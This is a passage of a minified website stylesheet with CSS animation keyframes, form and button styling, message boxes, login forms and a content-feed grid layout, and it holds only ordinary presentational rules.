zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}to{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,2000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}to{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,2000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(42px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(0.1) translate3d(-2000px,0,0);transform:scale(0.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(42px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(0.1) translate3d(-2000px,0,0);transform:scale(0.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(-42px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(0.1) translate3d(2000px,0,0);transform:scale(0.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(-42px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(0.1) translate3d(2000px,0,0);transform:scale(0.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}to{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,-2000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}to{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,-2000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html,body{overflow-x:hidden}html{background-color:#231F20}body{font-size:16px;font-family:"Montserrat",tahoma,sans-serif;line-height:1.5em;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:none;-moz-osx-font-smoothing:grayscale;color:#231F20;background-color:white}.container{width:100%;margin-left:auto;margin-right:auto;max-width:1460px;padding-left:24px;padding-right:24px}@media(max-width:768px){.container{padding-left:20px;padding-right:20px}}@media(max-width:480px){.container{padding-left:16px;padding-right:16px}}.container.narrow{max-width:960px}.container.wide{max-width:1460px}.container.full-width{max-width:none}a{color:#3DA044}a:hover{color:#2F7B34}h1,h2{margin:1.5rem 0;line-height:1.25em}h1,h2,h3,.title{font-family:"Playfair Display",georgia,serif}h3,h4,h5,h6,p{margin:0 0 1.5rem 0}h1{font-size:2.25em;letter-spacing:-.025em}h2{font-size:1.875em;letter-spacing:-.0125em}h3{font-size:1.5em;line-height:1.333em}h4{font-size:1.25em;line-height:1.35em}h6{font-size:.875em;line-height:1.2857em;letter-spacing:.02em}@media(min-width:769px){h1{font-size:3em}h2{font-size:2.25em;margin:1.5rem 0 2.25rem}p+h2,p+h3,ul+h2,ul+h3{margin-top:2.25rem}}blockquote{padding-left:.9em;font-style:italic;border-left:.3em solid #EEE;font-family:"Playfair Display",georgia,serif}cite{font-size:.875em;font-style:normal;line-height:1.125rem;white-space:nowrap}ul,ol{margin:0 0 1.5rem 1.5rem}ul ul,ul ol,ol ul,ol ol{margin:0 0 0 1.5rem}table{width:100%;margin:0 0 1.5rem}th{text-align:left}td{padding:.375rem 0;vertical-align:middle;border-top:2px solid #EEE;border-bottom:2px solid #EEE}td img{vertical-align:middle}hr{margin:1.5rem 0;border-color:#EBEBEB}input[type="text"],input[type="email"],input[type="password"],input[type="search"],input[type="number"],input[type="phone"],input[type="url"],textarea,select,button,input[type="submit"],input[type="button"],.qq-uploader .qq-upload-button,.radios li label,.checkboxes li label,.field-helper,abbr.currency,.clear-filter{height:3rem;padding:.75rem;font-size:16px;font-family:"Montserrat",tahoma,sans-serif;line-height:1.5em;border-radius:0}input[type="text"],input[type="email"],input[type="password"],input[type="search"],input[type="number"],input[type="phone"],input[type="url"],textarea,select{width:100%;font-weight:400;-webkit-appearance:none;-moz-appearance:none;appearance:none;color:#231F20;background-color:#FFF;border:1px solid #9F9F9F;-webkit-transition:all .3s;transition:all .3s}input[type="text"]::-webkit-input-placeholder,input[type="email"]::-webkit-input-placeholder,input[type="password"]::-webkit-input-placeholder,input[type="search"]::-webkit-input-placeholder,input[type="number"]::-webkit-input-placeholder,input[type="phone"]::-webkit-input-placeholder,input[type="url"]::-webkit-input-placeholder,textarea::-webkit-input-placeholder,select::-webkit-input-placeholder{color:rgba(35,31,32,0.8)}input[type="text"]:-moz-placeholder,input[type="email"]:-moz-placeholder,input[type="password"]:-moz-placeholder,input[type="search"]:-moz-placeholder,input[type="number"]:-moz-placeholder,input[type="phone"]:-moz-placeholder,input[type="url"]:-moz-placeholder,textarea:-moz-placeholder,select:-moz-placeholder{color:rgba(35,31,32,0.8)}input[type="text"]::-moz-placeholder,input[type="email"]::-moz-placeholder,input[type="password"]::-moz-placeholder,input[type="search"]::-moz-placeholder,input[type="number"]::-moz-placeholder,input[type="phone"]::-moz-placeholder,input[type="url"]::-moz-placeholder,textarea::-moz-placeholder,select::-moz-placeholder{color:rgba(35,31,32,0.8);opacity:1}input[type="text"]:-ms-input-placeholder,input[type="email"]:-ms-input-placeholder,input[type="password"]:-ms-input-placeholder,input[type="search"]:-ms-input-placeholder,input[type="number"]:-ms-input-placeholder,input[type="phone"]:-ms-input-placeholder,input[type="url"]:-ms-input-placeholder,textarea:-ms-input-placeholder,select:-ms-input-placeholder{color:rgba(35,31,32,0.8)}@media(min-width:769px){li input[type="text"],li input[type="email"],li input[type="password"],li input[type="search"],li input[type="number"],li input[type="phone"],li input[type="url"],li textarea,li select{width:73%}}input[type="text"]:focus,input[type="email"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="phone"]:focus,input[type="url"]:focus,textarea:focus,select:focus{outline:none;background-color:#FFF;-webkit-box-shadow:none;box-shadow:none;border-color:#74676A}input[type="text"]:focus::-webkit-input-placeholder,input[type="email"]:focus::-webkit-input-placeholder,input[type="password"]:focus::-webkit-input-placeholder,input[type="search"]:focus::-webkit-input-placeholder,input[type="number"]:focus::-webkit-input-placeholder,input[type="phone"]:focus::-webkit-input-placeholder,input[type="url"]:focus::-webkit-input-placeholder,textarea:focus::-webkit-input-placeholder,select:focus::-webkit-input-placeholder{color:transparent}input[type="text"]:focus:-moz-placeholder,input[type="email"]:focus:-moz-placeholder,input[type="password"]:focus:-moz-placeholder,input[type="search"]:focus:-moz-placeholder,input[type="number"]:focus:-moz-placeholder,input[type="phone"]:focus:-moz-placeholder,input[type="url"]:focus:-moz-placeholder,textarea:focus:-moz-placeholder,select:focus:-moz-placeholder{color:transparent}input[type="text"]:focus::-moz-placeholder,input[type="email"]:focus::-moz-placeholder,input[type="password"]:focus::-moz-placeholder,input[type="search"]:focus::-moz-placeholder,input[type="number"]:focus::-moz-placeholder,input[type="phone"]:focus::-moz-placeholder,input[type="url"]:focus::-moz-placeholder,textarea:focus::-moz-placeholder,select:focus::-moz-placeholder{color:transparent;opacity:1}input[type="text"]:focus:-ms-input-placeholder,input[type="email"]:focus:-ms-input-placeholder,input[type="password"]:focus:-ms-input-placeholder,input[type="search"]:focus:-ms-input-placeholder,input[type="number"]:focus:-ms-input-placeholder,input[type="phone"]:focus:-ms-input-placeholder,input[type="url"]:focus:-ms-input-placeholder,textarea:focus:-ms-input-placeholder,select:focus:-ms-input-placeholder{color:transparent}input[type="text"]:-webkit-autofill,input[type="email"]:-webkit-autofill,input[type="password"]:-webkit-autofill,input[type="search"]:-webkit-autofill,input[type="number"]:-webkit-autofill,input[type="phone"]:-webkit-autofill,input[type="url"]:-webkit-autofill,textarea:-webkit-autofill,select:-webkit-autofill{-webkit-box-shadow:0 0 0 200em white inset}.error input[type="text"],.error input[type="email"],.error input[type="password"],.error input[type="search"],.error input[type="number"],.error input[type="phone"],.error input[type="url"],.error textarea,.error select{background-color:#FCC}.birthday input[type="text"],.birthday input[type="email"],.birthday input[type="password"],.birthday input[type="search"],.birthday input[type="number"],.birthday input[type="phone"],.birthday input[type="url"],.birthday textarea,.birthday select{width:auto}input[type="checkbox"],input[type="radio"]{position:relative;top:-2px}.radios li label,.checkboxes li label{position:relative;height:auto;padding:.875rem .75rem;text-align:left;font-size:.875rem;font-weight:normal;text-transform:none;cursor:pointer;color:#231F20;background-color:#EAEAEA;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;transition:.15s}.radios li label.selected,.checkboxes li label.selected{color:#FFF;background-color:#22313C}.checkboxes li label.disabled{cursor:not-allowed}.card-element,#card-element{height:3rem;padding:.875rem .75rem;background-color:#FFF;border:1px solid #9F9F9F}@media(min-width:769px){.card-element,#card-element{font-size:.875em;line-height:1.5rem}li .card-element,li #card-element{width:73%;overflow:hidden}}.profile .password input[type="password"]{width:auto}@media(min-width:769px){.profile .password input[type="password"]{width:19.66%}}select{padding-right:30px;background-image:url("[data-uri]");background-repeat:no-repeat;background-position:right center}@media(min-width:769px){select[id*="cc_exp"],select[name*="cc_exp"]{width:auto}}textarea{min-width:100%;max-width:100%;min-height:9rem;max-height:18rem}@media(min-width:769px){textarea{min-width:73%;max-width:73%}}button,input[type="submit"],input[type="button"],.qq-uploader .qq-upload-button,.clear-filter{padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:white;background-color:#007DB6;border:1px solid #007DB6;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2.5rem;-webkit-appearance:none;cursor:pointer}button:hover,input[type="submit"]:hover,input[type="button"]:hover,.qq-uploader .qq-upload-button:hover,.clear-filter:hover{transform:scale(1.1);color:white}*[type="submit"],#btn_submit,.btn-submit{background-color:#007DB6}.btn-secondary{background-color:#3DA044}.btn-tertiary{background-color:#22313C}.btn-neutral{background-color:#4B4B4B}button.add,.qq-uploader .qq-upload-button,.clear-filter{height:3rem;padding:0 .75rem;font-size:.875em}.qq-uploader .qq-upload-button,.clear-filter{line-height:3rem;display:inline-block;vertical-align:middle}.clear-filter{width:3rem;padding:0;font-size:1.5em;font-weight:bold;text-decoration:none;background-color:#7C5D02}label,legend{font-size:.875em;line-height:.75rem;font-weight:bold;letter-spacing:0;display:block;color:rgba(35,31,32,0.8)}@media(min-width:769px){label,legend{width:27%;padding:1.125rem .75rem;float:left}label:only-child,legend:only-child{width:100%}}li>label,li>fieldset>legend{padding:1.125rem 0}form ul+hr{margin:0;padding:1.125rem 0;border-color:transparent}fieldset legend{padding:1.07143em 0}@media(min-width:769px){fieldset legend{float:left}}@media(min-width:769px){.captcha fieldset{padding-left:0}.captcha fieldset legend{position:static}}@media(min-width:769px){#ccYear,label[for="ccYear"]{margin-top:6px}}label .required{position:absolute;left:-8px}@media(min-width:769px){label .required{left:20px}}input+.required,select+.required,textarea+.required{font-size:.7em;line-height:1rem;vertical-align:middle}.sr-only{position:absolute;left:-10000em}@media(min-width:769px){.form-control{display:inline-block;vertical-align:middle}}.form-control label{width:auto}.custom-form{width:960px;max-width:100%;margin:0 auto 1.5em}form ul{margin:0;list-style:none}form h2{margin:3rem 0 .75rem;font-size:1.5em;line-height:1.5rem}form>ul{border-bottom:1px solid #DDD}form>div>ul>li,form>ul>li{padding:.75rem 0;border-top:1px solid #DDD}form li{position:relative}form li:after{display:block;clear:both;content:" ";overflow:hidden;height:0}form li.required>label:before{position:absolute;margin-left:-.5em;content:"*";color:#F00}form li .fields .date-field,form li .fields .time-field{width:140px}form li .note,form li .slide-captcha-help{font-size:14px;line-height:1rem;font-style:italic;color:#999}@media(min-width:769px){form li .note{margin-left:27%}}form li label .note{font-weight:normal;font-style:normal}@media(min-width:769px){form li label .note{margin-left:0}}form li fieldset{position:relative}form li fieldset .note{display:block}form li fieldset div,form li fieldset ul,form li fieldset ol{margin:0;list-style:none}form li .files-list li{padding:.375rem .9em;background-color:#EAEAEA;margin-bottom:2px}form li .files-list li:after{display:block;clear:both;content:" ";overflow:hidden;height:0}form li .files-list li:last-child{margin-bottom:0}form li .files-list li:before{margin-right:.3em}form li .files-list li:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}form li .files-list li:before{content:"\f15b"}form li .files-list li a.del-file{width:1.5rem;height:1.5rem;overflow:hidden;text-align:center;text-decoration:none;color:#AAA;float:right}form li .files-list li a.del-file:hover{color:#3DA044}form li .files-list li a.del-file:before{display:block}form li .files-list li a.del-file:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}form li .files-list li a.del-file:before{content:"\f00d"}@media(min-width:769px){form li.datetime .fields{display:inline-block;vertical-align:middle}form li.datetime .fields label,form li.datetime .fields legend{width:auto;margin-right:0;margin-left:1.5em;padding-top:0;float:none;display:inline-block}}form li.submodule .actions .add{background-color:#999}form li.submodule li input[type="text"],form li.submodule li input[type="email"],form li.submodule li input[type="password"],form li.submodule li input[type="search"],form li.submodule li input[type="number"],form li.submodule li input[type="url"],form li.submodule li textarea,form li.submodule li select{background-color:#FFF}form li.submodule div.form{clear:both}form li.submodule div.form:before{display:block;clear:both;content:" ";overflow:hidden;height:0}form li.submodule div.form>ul{padding:.75rem 0 0;list-style:none}form li.submodule div.form>ul li:not(:last-child){padding:.75rem;background-color:#EAEAEA}form li.submodule div.form>ul li+li{margin-top:2px}form li.submodule div.form>ul li:last-child{margin-top:0;padding-left:0;background-color:transparent}form li.submodule div.form>ul label{color:#333}form li.submodule .remove{height:auto;padding:0;font-size:.875em;font-family:"Montserrat",tahoma,sans-serif;font-weight:normal;text-transform:lowercase;color:#7C5D02;background-color:transparent}form li.submodule .remove:before{margin-right:.33em}form li.submodule .remove:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}form li.submodule .remove:before{content:"\f00d"}@media(min-width:769px){form li.radios ul,form li.checkboxes ul{margin-right:-2px;margin-left:-2px}form li.radios ul>li,form li.checkboxes ul>li{padding:2px}form li.radios ul>li:last-child,form li.checkboxes ul>li:last-child{margin-bottom:0}form li.radios ul li,form li.checkboxes ul li{width:100%}}@media(min-width:769px){form li.radios .selection_options,form li.checkboxes .selection_options{margin-left:27%}}form li.radios .selection_options label,form li.checkboxes .selection_options label{text-transform:none;float:none;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}form li.radios .selection_options label em,form li.checkboxes .selection_options label em{font-style:normal}form li.radios li,form li.checkboxes li{width:100%;margin-bottom:2px}form li.radios li:last-child,form li.checkboxes li:last-child{margin-bottom:0}.ff form li.radios li,.ff form li.checkboxes li{display:inline-block;vertical-align:top}form li.radios li label,form li.checkboxes li label{margin:0}@media(min-width:769px){form li.radios li label,form li.checkboxes li label{width:100%}}form .buttons{margin:1.5em 0}.selection_options{margin:0}.selection_options label{padding:1.07143rem 0;font-size:.875em;font-family:"Montserrat",tahoma,sans-serif;font-weight:normal;color:#231F20;cursor:pointer;display:block}@media(min-width:769px){.selection_options label{width:100%;margin-right:0;padding:.75rem 0 1.07143rem 0}.selection_options label:after{display:block;clear:both;content:" ";overflow:hidden;height:0}}.files-actions,.files-list{overflow:hidden}.field-helper,abbr.currency{position:absolute;z-index:2;margin:auto;padding:0 .75rem;line-height:3rem;color:#888;font-weight:bold}.field-helper+input,abbr.currency+input{position:relative;z-index:1;padding-left:1.5em}.message{margin-bottom:1.5em;padding:.75rem 1.5em;font-weight:bolder;color:#FFF;background-color:#007DB6}.message div{display:inline-block}.message a{display:inline-block;color:#FFF}.message:before{margin-right:.3em}.message:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.message:before{content:"\f05a"}.message.warning,.message.alert{background-color:#7C5D02}.message.warning:before,.message.alert:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.message.warning:before,.message.alert:before{content:"\f071"}.message.success{background-color:#0A7011}.message.success:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.message.success:before{content:"\f058"}.message.error{color:#FFF;background-color:#A00}.message.error:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.message.error:before{content:"\f06a"}.message ol{margin:0 0 0 1.5em}.message p{margin:0 auto}.message.collapsible{position:relative;margin:0;padding-right:48px}.message .close{position:absolute;top:0;right:0;bottom:0;width:36px;cursor:pointer;border-left:1px solid #EAEAEA}.message .close span{position:absolute;top:0;right:0;bottom:0;left:0;width:1em;height:1em;margin:auto;text-align:center;line-height:1em;display:block;color:#231F20;transition:.3s;transform:scale(1)}.message .close:hover span{color:#3DA044;transform:scale(1.7)}.message .title{font-family:"Montserrat",tahoma,sans-serif}.slide-container{padding-left:.75rem;margin-top:.75rem}.slide-status{margin:.375rem 0 .75rem;font-size:.875em;line-height:1rem;display:inline-block;color:rgba(35,31,32,0.75)}.slide-status:before{margin-right:.33em;color:#F00}.slide-status:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slide-status:before{content:"\f023"}.slide-status.slide-open:before{color:#0F0}.slide-status.slide-open:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slide-status.slide-open:before{content:"\f00c"}.slide-captcha{padding-top:.75rem!important;text-align:center;background-color:#EFEFEF}.slide-captcha>label{padding-bottom:0!important;text-align:center}@media(min-width:769px){.slide-captcha>label{width:auto;float:none}}.slide-container{max-width:60%;margin:.375rem auto 0!important;display:block!important}.slide-captcha-help{padding:0 1.5em}#total_amount_display{font-size:1.15em;font-weight:bold;line-height:1.5rem;display:inline-block;vertical-align:middle;color:#0A7011}.module-filters{position:relative;margin-bottom:2.25rem}@media(min-width:769px){.module-filters{text-align:center}.module-filters.front-end-main{margin:-7.5rem 0 0;float:right}}.module-filters li>label,.module-filters li>fieldset>legend,.module-filters input[type="text"],.module-filters input[type="search"],.module-filters select{width:100%;float:none}.module-filters>ul>li>label,.module-filters>ul>li>fieldset>legend{padding-left:0}.module-filters ul.checkboxes{flex-flow:row wrap}.module-filters ul.checkboxes>li{width:auto}.form-control{margin-bottom:.5rem}@media(min-width:769px){.form-control{display:inline-block}.form-control *{width:100%}}.filter-toggle{height:1.5rem;margin:-.75rem 0 .75rem;font-size:.875em;line-height:1.5rem;cursor:pointer;color:#3DA044;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.filter-toggle:before{margin-right:.25em}.filter-toggle:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.filter-toggle:before{content:"\f013"}#login-form,#recover-form{margin-bottom:1.5em}#login-form .buttons,#recover-form .buttons{margin-top:.75em}#login-form .buttons:after,#recover-form .buttons:after{display:block;clear:both;content:" ";overflow:hidden;height:0}#login-form a.recover,#recover-form a.recover{padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:white;background-color:#007DB6;border:1px solid #007DB6;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2.5rem;color:#231F20;background-color:#EAEAEA;border-color:#EAEAEA}#login-form a.recover:hover,#recover-form a.recover:hover{transform:scale(1.1);color:white}#login-form a.recover:hover,#recover-form a.recover:hover{color:#231F20}@media(min-width:769px){#login-form a.recover,#recover-form a.recover{float:right}}#login-form p,#recover-form p{margin:0 0 .75rem}form.recover-form-open{position:relative}form.recover-form-open ul{position:relative}form.recover-form-open ul:after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:0;content:"";background:url("[data-uri]")}form.recover-form-open button{visibility:hidden;backface-visibility:hidden}form.recover-form-open a.recover:before{position:relative;top:-1px;content:"\00d7";margin-right:.3em;color:#A00}.search-form{position:relative}.search-form input[type="search"]{position:relative;z-index:0;padding-right:2.25em}.search-form button{position:absolute;right:0;z-index:1;width:3rem;height:3rem;line-height:3rem;padding:0;text-align:center;overflow:hidden;color:#231F20;background-color:transparent;border:none transparent}.search-form.no-results label{width:auto;margin-bottom:.75rem;text-align:left;float:none}#btn-change-password{padding:1.125rem .75rem;font-size:.875em;line-height:.75rem;font-weight:bold;letter-spacing:0;display:block;text-decoration:none}.billable.selected .item-subtotal,.billable.has-items .item-subtotal{position:absolute;right:0;color:#3DA044;border:1px solid #9F9F9F}.billable.checkbox[data-amount="0"] .item-subtotal{display:none!important}@media(min-width:769px){.billable.checkbox{margin-left:27%}}.billable.checkbox label{display:inline;float:none}.billable.checkbox .item-subtotal{position:relative;margin-left:1rem;float:right;display:none}.billable.checkbox.selected .item-subtotal{display:inline}.feed section>a,.feed .text>a{text-decoration:none;display:block;color:#231F20}.feed .title,.feed .name,.feed .more{color:#3DA044}.feed .text .title{margin:0 0 .25rem;font-size:1.5rem}.feed .text .subtitle{margin:0 0 .25rem;font-size:1rem}.feed .text .description{margin:.25rem 0 1rem}.feed img{width:100%;margin:auto;display:block}.feed .date,.feed .author{font-size:.75rem;font-style:normal;font-weight:600;line-height:1rem}.feed .meta{margin:0 0 .25rem;font-size:.875em;line-height:1.5rem;opacity:.75}.feed .meta time,.feed .meta span{display:inline-block}.feed .meta.date:before{margin-right:.5rem}.feed .meta.date:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.feed .meta.date:before{content:"\f133"}.feed .meta .scripture-ref{display:block;margin:0 0 .375rem;font-size:.875em;line-height:1.25rem}.feed .meta .scripture-ref span{font-style:italic}.feed.grid{margin:0 0 1.5rem;display:flex;flex-wrap:wrap;align-items:start;justify-content:center;gap:2.25rem}.feed.grid header{width:100%;padding:0 2.25rem;font-size:16px}.feed.grid .feed-header,.feed.grid .feed-footer{width:100%;text-align:center}.feed.grid section{width:100%;margin-bottom:1.5rem}@media(min-width:961px){.feed.grid section{width:calc(33.33% - 3rem)}}@media(max-width:960px) and (min-width:601px){.feed.grid section{width:calc(50% - 3rem)}}.feed.grid.wisdom-episode,.feed.grid.media-series{text-align:left;margin-left:-16px;margin-right:-16px}.feed.grid.wisdom-episode section,.feed.grid.media-series section{padding:0 16px}.feed.grid.wisdom-episode section a .visual,.feed.grid.media-series section a .visual{overflow:hidden;border-radius:3px}.feed.grid.wisdom-episode section a:hover img,.feed.grid.media-series section a:hover img{transform:scale(1)}.feed.grid.wisdom-episode section a 